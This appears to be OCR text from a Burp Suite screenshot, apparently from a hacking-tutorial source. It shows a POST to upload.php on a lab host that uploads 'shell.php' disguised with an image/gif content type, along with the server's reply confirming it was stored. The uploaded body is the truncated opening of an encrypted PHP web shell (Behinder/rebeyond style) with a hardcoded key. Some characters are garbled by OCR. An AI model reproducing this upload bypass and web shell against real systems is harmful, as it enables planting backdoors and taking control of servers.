 Burp Suite Professional v1.7.26 - Temporary Project - licensed to Larry_Lau - Unlimited by mxcx@fosec.vn
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
4 × 5 × ...
Go Cancel < > Target: http://192.168.10.3 ?
Request
Raw Params Headers Hex
POST /upload.php HTTP/1.1
Host: 192.168.10.3
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:52.0)
Gecko/20100101 Firefox/52.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0
.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Referer: http://192.168.10.3/upload.php
Cookie: safedog-flow-item=
DNT: 1
Connection: close
Upgrade-Insecure-Requests: 1
Content-Type: multipart/form-data;
boundary=---------------------------4040111351433
Content-Length: 931
-----------------------------4040111351433
Content-Disposition: form-data; name="file"; filename="s
hell.php"
Content-Type: image/gif
<?php
@error_reporting(0);
session_start();
$key="e45e329feb5d925b";
//□□□□□□□□□□□□32□□d5□□□□□16□□□□□□□□□□□□□rebeyond
$_SESSION['k']=$key;
session_write_close();
$post=file_get_contents("php://input");
if(!extension_loaded('openssl'))
{
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Date: Tue, 27 Apr 2021 03:11:21 GMT
Server: Apache/2.4.23 (Win32) OpenSSL/1.0.2j
PHP/5.4.45
X-Powered-By: PHP/5.4.45
Content-Length: 435
Connection: close
Content-Type: text/html
<html>
<body>
<form action="upload.php" method="post"
enctype="multipart/form-data">
<label for="file">Filename:</label>
<input type="file" name="file" id="file" />
<br />
<input type="submit" name="submit"
value="Submit" />
</form>
</body>
</html>
Upload: shell.php<br />Type: image/gif<br
/>Size: 0.6279296875 Kb<br />Temp file:
C:\Users\Administrator\AppData\Local\Temp\1\php14
79.tmp<br />Stored in: upload/shell.php
? < + > Type a search term 0 matches
HACK学习呀
Done 639 bytes | 5 millis